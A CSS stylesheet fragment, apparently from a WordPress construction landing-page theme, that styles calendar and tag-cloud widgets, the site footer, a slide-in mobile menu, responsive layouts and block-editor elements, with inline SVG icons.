.widget.widget_calendar .calendar_wrap {
  padding: 0 20px 11px 24px;
  position: relative;
}

.site-footer .widget.widget_calendar .calendar_wrap {
  padding: 0;
}

.widget.widget_calendar .calendar_wrap .wp-calendar-nav {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: space-between;
  justify-content: space-between;
  padding: 2px 20px;
  line-height: 1;
  font-size: 14px;
}

.widget.widget_calendar .calendar_wrap .wp-calendar-nav span {
  display: inline-block;
}

.widget.widget_calendar .calendar_wrap {
  padding-top: 15px;
}

.widget.widget_calendar .calendar_wrap .wp-calendar-nav {
  top: 15px;
}

.site-footer .widget.widget_calendar .calendar_wrap .wp-calendar-nav {
  top: 0;
}

.widget.widget_calendar caption {
  font-size: 14px;
  color: var(--secondary-color);
  width: 80px;
  line-height: 17px;
  margin: 0 auto 10px;
}

.widget.widget_calendar table {
  position: relative;
  margin-bottom: 15px;
}

.widget.widget_calendar table td {
  border: 1px solid #ebebeb;
}

.widget.widget_calendar thead th {
  font-size: 14px;
}

.widget.widget_calendar tbody td {
  text-align: center;
  font-size: 14px;
}

.widget_calendar table #prev a {
  left: 0;
  position: absolute;
  top: 0;
  font-size: 14px;
}

.widget.widget_calendar table #next a {
  position: absolute;
  right: 0;
  top: 0;
  font-size: 14px;
}

.widget.widget_calendar table tbody td a {
  display: block;
  height: 100%;
  background: #21afee;
  color: #fff;
}

.widget.widget_construction_landing_page_social_links ul {
  overflow: hidden;
  font-size: 15px;
}

.widget.widget_construction_landing_page_social_links ul li {
  float: left;
  margin: 0 10px 13px 0;
}

#secondary .widget.widget_construction_landing_page_social_links ul li {
  margin-right: 10px;
}

.widget.widget_tag_cloud .tagcloud {
  overflow: hidden;
  padding: 0 20px 11px 24px;
}

.widget.widget_tag_cloud .tagcloud a {
  float: left;
  border: 1px solid var(--primary-color);
  padding: 5px 10px;
  margin: 0 10px 10px 0;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}

.widget.widget_tag_cloud .tagcloud a:hover,
.widget.widget_tag_cloud .tagcloud a:focus {
  text-decoration: none;
  background: var(--primary-color);
  color: #fff;
}

.widget.widget_tag_cloud .tagcloud a:focus {
  outline: thin dotted #000;
  outline-offset: 2px;
}

.widget.widget_text .textwidget {
  padding: 0 20px 11px 24px;
}

/*footer style*/

.site-footer {
  background: #272727;
  color: #848484;
  font-size: 16px;
  line-height: 26px;
}

.site-footer a {
  color: #848484;
}

.site-footer a:hover {
  color: #fff;
  text-decoration: none;
}

.site-footer .footer-t {
  padding: 65px 0 19px;
  border-bottom: 1px solid #323232;
}

.site-footer .column {
  float: left;
  width: 33.3333%;
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 30px;
}

.site-footer .widget .widget-title {
  font-size: 20px;
  line-height: 24px;
  margin: 0 0 14px;
}

.site-footer .widget ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.site-footer .widget ul li {
  margin: 0 0 10px;
  overflow: hidden;
}

.site-footer .widget ul li:before {
  content: "";
  margin-right: 5px;
  float: left;
  width: 6px;
  height: 26px;
  background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23848484' viewBox='0 0 192 512'%3E%3Cpath d='M187.8 264.5L41 412.5c-4.7 4.7-12.3 4.7-17 0L4.2 392.7c-4.7-4.7-4.7-12.3 0-17L122.7 256 4.2 136.3c-4.7-4.7-4.7-12.3 0-17L24 99.5c4.7-4.7 12.3-4.7 17 0l146.8 148c4.7 4.7 4.7 12.3 0 17z'/%3E%3C/svg%3E") center center no-repeat;
}

.site-footer .widget.widget_text .readmore {
  color: var(--primary-color);
}

.site-footer .widget.widget_text .readmore:hover {
  color: #fff;
  text-decoration: none;
}

.site-footer .widget.widget_construction_landing_page_recent_post ul li:before,
.site-footer .widget.widget_construction_landing_page_popular_post ul li:before {
  display: none;
}

.site-footer .widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-title a,
.site-footer .widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-title a {
  color: #848484;
}

.site-footer .widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-title a:hover,
.site-footer .widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-title a:hover {
  color: #fff;
}

.site-footer .widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-meta a:hover,
.site-footer .widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-meta a:hover,
.site-footer .widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-meta a:focus,
.site-footer .widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-meta a:focus {
  color: #fff;
}

.site-footer .widget.widget_construction_landing_page_featured_post .holder {
  padding: 0;
}

.site-footer .widget.widget_calendar caption {
  color: #848484;
}

.site-footer .widget.widget_social_links ul {
  overflow: hidden;
  font-size: 18px;
}

.site-footer .widget.widget_construction_landing_page_social_links ul li {
  float: left;
  margin-right: 15px;
}

.site-footer .widget.widget_construction_landing_page_social_links ul li:before {
  display: none;
}

.site-footer .site-info {
  padding: 25px 0;
}

.site-footer .site-info .copyright {
  float: left;
}

.site-footer .site-info .by {
  float: right;
}

.site-footer .site-info a {
  color: #b4b4b4;
}

.site-footer .site-info a:hover {
  color: #fff;
  text-decoration: none;
}

#mobile-header {
  display: none;
}

.edit-link {
  display: inline-block;
  vertical-align: middle;
  margin-left: 10px;
}

body:not(.no-banner).admin-bar .site-header {
  margin-top: 32px;
}

.mobile-header {
  display: none;
}

/* Responsive CSS */

@media only screen and (max-width: 1199px) {
  .container {
    max-width: 970px;
  }

  .our-projects .col .text-holder .table-cell {
    padding: 0;
  }

  .our-projects .col .text-holder .title {
    margin: 0 0 5px;
  }

  .main-navigation li {
    margin-left: 30px;
  }

  #primary,
  #secondary {
    width: 100%;
  }
}

@media only screen and (max-width: 991px) {
  body.menu-open {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
  }

  .container {
    max-width: 750px;
  }

  .site-header {
    display: none;
  }

  .banner .col {
    width: 100%;
  }

  .banner .text {
    margin: 0 0 60px;
    text-align: center;
    font-size: 20px;
  }

  .banner .text .title {
    font-size: 36px;
    line-height: 42px;
  }

  .banner {
    padding-top: 140px;
  }

  .banner form {
    max-width: 458px;
    margin: 0 auto;
  }

  .banner form:after {
    background: url(images/bg-arrow2.png) no-repeat;
    width: 62px;
    height: 140px;
    top: -50px;
    left: auto;
    right: -75px;
  }

  .about .col,
  .testimonial .col {
    width: 100%;
  }

  .our-projects .col,
  .our-services .col {
    width: 50%;
  }

  .widget .search-form label {
    width: calc(100% - 52px);
  }

  .mobile-header {
    display: block;
    background: rgba(39, 39, 39, 0.5);
    padding: 10px 0;
  }

  .mobile-header .container {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
  }

  .mobile-header .container:after {
    display: none;
  }

  .mobile-header .site-branding {
    flex-basis: 0;
    flex-grow: 1;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
  }

  .mobile-header .site-branding .custom-logo {
    margin-right: 20px;
	width: 160px;
  }

  .mobile-header .site-branding .custom-logo img.custom-logo {
    margin: 0;
    vertical-align: top;
  }

  .mobile-header .menu-opener {
    width: 20px;
    height: 14px;
    cursor: pointer;
  }

  .mobile-header .menu-opener span {
    display: block;
    width: 100%;
    height: 2px;
    background: #fff;
    margin-bottom: 4px;
  }

  .mobile-header .menu-opener span:last-child {
    margin-bottom: 0;
  }

  .mobile-header .site-branding .site-title {
    font-size: 1.5em;
    line-height: 1.25em;
    margin: 0;
  }

  .mobile-header .site-branding .site-title a {
    color: #fff;
	display: none;
  }

  .mobile-header .site-branding .site-title a:hover,
  .mobile-header .site-branding .site-title a:focus {
    text-decoration: none;
  }

  .mobile-header .site-branding .site-description {
    color: #fff;
    margin: 0;
	display: none;
  }

  .overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.75);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: ease 0.35s;
    -moz-transition: ease 0.35s;
    transition: ease 0.35s;
    z-index: 2;
  }

  body.menu-open .overlay {
    opacity: 1;
    visibility: visible;
  }

  .mobile-header .mobile-menu {
    position: fixed;
    top: 0;
    left: 0;
    width: 320px;
    background: #fff;
    height: 100%;
    overflow-y: auto;
    padding-top: 80px;
    -webkit-transform: translate(-320px, 0);
    -moz-transform: translate(-320px, 0);
    transform: translate(-320px, 0);
    -webkit-transition: ease 0.35s;
    -moz-transition: ease 0.35s;
    transition: ease 0.35s;
    z-index: 3;
  }

  .mobile-menu .primary-navigation {
    display: none;
  }

  .mobile-menu .primary-navigation.toggled {
    display: block;
  }

  body.menu-open .mobile-header .mobile-menu {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    transform: translate(0, 0);
    display: block;
  }

  .mobile-header .mobile-menu .close-mobile-menu {
    position: absolute;
    top: 25px;
    right: 20px;
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23000' viewBox='0 0 320 512'%3E%3Cpath d='M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z'/%3E%3C/svg%3E") center center no-repeat;
    width: 15px;
    height: 20px;
    font-size: 0;
    cursor: pointer;
  }

  .mobile-menu .primary-navigation ul {
    margin: 0;
    padding: 0;
    list-style: none;
    font-size: 15px;
    line-height: 22px;
    font-weight: 400;
  }

  .mobile-menu .primary-navigation ul li {
    position: relative;
  }

  .mobile-menu .primary-navigation ul li .open-submenu {
    position: absolute;
    top: 0;
    right: 0;
    width: 53px;
    height: 53px;
    -webkit-transition: ease 0.2s;
    -moz-transition: ease 0.2s;
    transition: ease 0.2s;
    background: transparent;
	margin-right: 8px;
  }

  .mobile-menu .primary-navigation ul li .open-submenu.active {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg);
  }

  .mobile-menu .primary-navigation ul li .open-submenu:after {
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    width: 30px;
    height: 40px;
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%238d8d8d' viewBox='0 0 256 512'%3E%3Cpath d='M119.5 326.9L3.5 209.1c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0L128 287.3l100.4-102.2c4.7-4.7 12.3-4.7 17 0l7.1 7.1c4.7 4.7 4.7 12.3 0 17L136.5 327c-4.7 4.6-12.3 4.6-17-.1z'/%3E%3C/svg%3E") center center no-repeat;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
  }

  .mobile-menu .primary-navigation ul li svg {
    margin-right: 10px;
  }

  .mobile-menu .primary-navigation ul li a {
    display: block;
    color: #000;
    border-top: 1px solid #ebebeb;
    padding: 15px 32px;
    -webkit-transition: ease 0.2s;
    -moz-transition: ease 0.2s;
    transition: ease 0.2s;
  }

  .mobile-menu .primary-navigation ul li a:hover,
  .mobile-menu .primary-navigation ul li a:focus {
    text-decoration: none;
    color: var(--primary-color);
  }

  .mobile-menu .primary-navigation ul ul {
    display: none;
  }
}

@media only screen and (max-width: 767px) {
  body {
    font-size: 16px;
    line-height: 22px;
  }

  .container {
    width: 100%;
  }

  .site-header .site-branding {
    float: none;
    display: block;
    width: 100%;
    text-align: center;
    margin-bottom: 20px;
  }

  .site-header .tel-link {
    float: left;
  }

  .banner .text .title {
    font-size: 26px;
    line-height: 30px;
  }

  .banner {
    padding-top: 170px;
    padding-bottom: 40px;
  }

  .banner .text {
    margin-bottom: 30px;
  }

  .banner form:after {
    content: none !important;
  }

  .banner form {
    padding: 20px;
  }

  .about .header .main-title,
  .our-projects .header .main-title,
  .our-services .header .main-title,
  .testimonial .header .main-title,
  .promotional-block2 .header .main-title {
    font-size: 30px;
    line-height: 36px;
  }

  .about .header .main-title:after,
  .our-projects .header .main-title:after,
  .our-services .header .main-title:after,
  .testimonial .header .main-title:after,
  .promotional-block2 .header .main-title:after {
    left: 35.8%;
  }

  .about .header,
  .our-projects .header,
  .our-services .header,
  .testimonial .header,
  .promotional-block2 .header {
    font-size: 16px;
    line-height: 22px;
  }

  .about,
  .our-projects,
  .our-services,
  .our-clients,
  .testimonial,
  .promotional-block2 {
    padding: 20px 0;
  }

  .promotional-block {
    padding: 40px 0;
  }

  .promotional-block .holder {
    font-size: 22px;
    line-height: 26px;
  }

  .promotional-block .holder strong {
    font-size: 26px;
    line-height: 30px;
  }

  .promotional-block .holder .btn {
    font-size: 20px;
    padding: 0 10px;
    width: 100%;
  }

  .our-projects .col,
  .our-services .col,
  .our-clients .col {
    width: 100%;
  }

  .our-clients .col {
    margin: 0 0 20px;
  }

  .promotional-block2 form {
    padding: 20px;
  }

  .site-footer .widget {
    width: 100%;
  }

  .site-footer .footer-t {
    padding: 20px 0;
  }

  .promotional-block2 form:after {
    display: none;
  }

  #primary .post .post-thumbnail,
  .search #primary .page .post-thumbnail {
    width: 100%;
    margin-right: 0;
    margin-bottom: 30px;
  }

  #primary .post .text-holder,
  .search #primary .page .text-holder {
    width: 100%;
  }

  #primary .post .post-thumbnail img,
  .search #primary .page .post-thumbnail img {
    width: 100%;
  }

  .error404 .error-holder h2 {
    font-size: 140px;
  }

  .search .top-section .search-form label {
    width: 80%;
  }

  #primary .author .text-holder {
    width: 100%;
  }

  .comments-area .comment-list .comment-body .reply {
    top: auto;
    bottom: 0;
  }

  .comments-area .comment-list .children {
    padding: 0;
    margin: 0;
  }

  .comments-area .comment-form .comment-form-author,
  .comments-area .comment-form .comment-form-email,
  .comments-area .comment-form .comment-form-url {
    width: 100%;
    margin-left: 0;
  }

  .site-footer .column {
    width: 100%;
    margin-bottom: 30px;
  }

  .promotional-block,
  .our-services,
  .promotional-block2 {
    background-attachment: scroll;
  }
}

/* Custom css */

.mobile-header button.menu-opener {
  background: transparent;
}

.mobile-header button.open-submenu {
  background: transparent;
  border: 0;
  box-shadow: none;
}

.mobile-header .open-submenu:focus {
  outline: none;
}

.mobile-menu .close-mobile-menu:focus {
  outline: none;
}

.mobile-menu .primary-navigation ul li a:focus {
  outline-offset: 1px;
}

@media screen and (max-width: 991px) {
  .admin-bar .mobile-header .mobile-menu .close-mobile-menu {
    top: 50px;
  }

  .admin-bar .mobile-menu-title {
    padding-top: 20px;
  }
}

@media only screen and (max-width: 450px) {
  .mobile-header .mobile-menu {
    width: 100%;
  }

  .mobile-header .mobile-menu {
    -webkit-transform: translate(-100%, 0);
    -moz-transform: translate(-100%, 0);
    transform: translate(-100%, 0);
  }
}

/* Single post and single page underline fixes */

.single-post .entry-content a {
  color: #666;
  text-decoration: underline;
}

.single-post .entry-content a:hover {
  color: #f68800;
}

.page .entry-content a {
  color: #666;
  text-decoration: underline;
}

.page .entry-content a:hover {
  color: #f68800;
}

.entry-content a,
.entry-summary a,
.page-content a,
.comment-content a,
.widget .textwidget a {
  color: #666;
  text-decoration: underline;
}

.entry-content a:hover,
.entry-summary a:hover,
.page-content a:hover,
.comment-content a:hover,
.widget .textwidget a:hover {
  color: #f68800;
  text-decoration: underline;
}

/* Match Height Using Css flexbox */

.about .col {
  display: flex;
  flex-direction: column;
}

.about .col .text-holder {
  display: flex;
  flex-direction: column;
  height: 100%;
}

.about .col .text-holder p {
  flex-grow: 1;
}

.about .container .row,
.our-services .container .row,
.testimonial .row {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  flex-wrap: wrap;
}

.our-services .col {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.testimonial .col blockquote {
  height: 100%;
}

.testimonial .col cite {
  overflow: unset;
}

.testimonial .col {
  display: flex;
  flex-direction: column;
  height: auto;
}

@media only screen and (max-width: 767px) {
  .our-services .col {
    display: block;
  }
}

html {
  position: unset !important;
}

body {
  padding-top: 0 !important;
}

body.menu-open {
  padding-top: 46px !important;
}

@media only screen and (min-width: 782px) {
  body.menu-open {
    padding-top: 32px !important;
  }
}

body.archive .page-header .page-title {
  margin-bottom: 15px;
  width: 100%;
}

body.archive .page-header .taxonomy-description p {
  margin-bottom: 0;
}

body.archive .page-header .page-title:last-child {
  margin-bottom: 0;
}

.entry-footer .edit-link {
  display: block;
  padding-top: 10px;
}

/* blocks */

.widget_block h2,
#secondary .site-main .post .entry-content h2 {
  font-size: 16px;
  font-weight: 700;
  color: var(--secondary-color);
  text-transform: uppercase;
  background: #f5f5f5;
  padding: 10px 24px 11px 24px;
  letter-spacing: 1px;
}

.footer-t .widget_block h2,
#secondary .site-main .post .entry-content h2 {
  background: none;
  color: #848484;
  text-transform: inherit;
}

.wp-block-latest-posts__list .wp-block-latest-posts__post-title {
  display: block;
}

.wp-block-latest-posts__list .wp-block-latest-posts__post-author,
.wp-block-latest-posts__list .wp-block-latest-posts__post-author+.wp-block-latest-posts__post-date {
  display: inline-block;
  margin-top: 10px;
}

.wp-block-latest-posts__list .wp-block-latest-posts__post-author+.wp-block-latest-posts__post-date {
  margin-left: 10px;
}

.widget.widget_block .wp-block-group .wp-block-archives-list,
.widget.widget_block .wp-block-group .wp-block-categories-list {
  text-align: right;
}

.widget.widget_block .wp-block-group .wp-block-archives-list li a,
.widget.widget_block .wp-block-group .wp-block-categories-list li a {
  float: left;
}

.wp-block-search__label {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}

.wp-block-search__button-outside input[type="search"],
.wp-block-search__button-outside input[type="text"] {
  float: left;
  margin: 0;
  padding: 10px 10px 10px 20px;
  width: 100%;
  background: #fff;
  font-size: 16px;
  color: #a6a6a6;
  border: 2px solid var(--primary-color);
  border-radius: 0;
  outline: none;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.wp-block-search__button {
  float: right;
  width: 52px;
  height: 52px;
  background: var(--primary-color) url(images/icon-search.png) no-repeat 45% 50%;
  box-shadow: none;
  border: 0;
  border-radius: 0;
  margin: 0;
  text-indent: -9999px;
}

.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,

.wp-block-search.wp-block-search__no-button .wp-block-search__inside-wrapper {
  border: 2px solid var(--primary-color);
}

.wp-block-search__inside-wrapper {
  margin-bottom: 30px;
}

/******** sidebar block *********/

#secondary .widget .wp-block-archives,
#secondary .widget .wp-block-calendar,
#secondary .widget .wp-block-categories,
#secondary .widget .wp-block-latest-comments,
#secondary .widget .wp-block-latest-posts,
#secondary .widget .wp-block-social-links,
#secondary .widget .wp-block-tag-cloud {
  padding: 11px 20px 11px 24px;
}

#secondary .widget-title+.wp-widget-group__inner-blocks .wp-block-archives,
#secondary .widget-title+.wp-widget-group__inner-blocks .wp-block-calendar,
#secondary .widget-title+.wp-widget-group__inner-blocks .wp-block-categories,
#secondary .widget-title+.wp-widget-group__inner-blocks .wp-block-latest-comments,
#secondary .widget-title+.wp-widget-group__inner-blocks .wp-block-latest-posts,
#secondary .widget-title+.wp-widget-group__inner-blocks .wp-block-social-links,
#secondary .widget-title+.wp-widget-group__inner-blocks .wp-block-tag-cloud {
  padding-top: 0;
}

#secondary .widget_construction_landing_page_featured_post .holder {
  padding: 0 20px 11px 24px;
}

#secondary .wp-block-social-links .wp-block-social-link {
  margin-bottom: 0;
}


.widget.widget_calendar table td {
  color: var(--font-color);
}

.widget.widget_calendar table tbody td a {
  background: var(--primary-color);
  text-decoration: none;
}

.footer-t .wp-block-social-links .wp-block-social-link::before {
  content: none;
}


#primary .post .entry-content .wp-block-tag-cloud a {
  color: var(--primary-color);
  text-decoration: none;
}

#primary .post .entry-content .wp-block-tag-cloud a:hover {
  text-decoration: underline;
}

.wp-block-social-links {
  flex-wrap: wrap !important;

}

.wp-block-social-links li {
  width: auto !important;

}

.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor,
.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:hover,
.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:active,
.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:visited,
.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor svg {
  color: currentColor !important;
  fill: currentColor;
}

.widget_block.widget_tag_cloud {
  padding: 16px 0 0 0;
}

.wp-block-tag-cloud {
  margin-bottom: 0;
}

.wp-block-tag-cloud a {
  display: inline-block;
  font-size: 14px !important;
  border: 1px solid #d9d9d9;
  padding: 4px 15px;
  border-radius: 40px;
  text-decoration: none;
  margin-right: 5px;
  margin-bottom: 10px;
  color: var(--font-color) !important;
  vertical-align: middle;
  font-family: var(--secondary-font);
}

.wp-block-tag-cloud a:hover {
  background: var(--primary-color);
  color: var(--white-color) !important;
  text-decoration: none !important;
}

.post .entry-content li a {
  text-decoration: none !important;
}

.post .entry-content ul {
  list-style: none;
}

.widget_block li,
.post .entry-content li {
  display: inline-block !important;
  width: 100%;
}

.widget_block li a:hover {
  text-decoration: none !important;
  color: var(--primary-color);
}

.widget_block li a {
  color: var(--font-color);
}

.footer-t .widget a {
  text-decoration: underline;
}

.footer-t .widget a:hover {
  color: var(--primary-color);
}

.search .top-section .search-form input[type="submit"],
.widget .search-form input[type="submit"] {
  float: right;
  width: 48px;
  height: 48px;
  background: var(--primary-color) url(images/icon-search.png) no-repeat 45% 50%;
  box-shadow: none;
  border: 0;
  border-radius: 0;
  text-indent: -9999px;
  opacity: 1;
}


.main-navigation ul li.menu-item-has-children::before {
  top: 10px;
}

.no-results.not-found .page-header {
  width: 100%;
  clear: both;
  margin-bottom: 15px;
}

.no-results.not-found .page-content{
  margin: 0;
}

.no-results.not-found .search-form label {
  width: 80%;
}

.no-results.not-found .search-form input[type="submit"] {
  margin-top: 10px;
  padding: 10px 20px;
}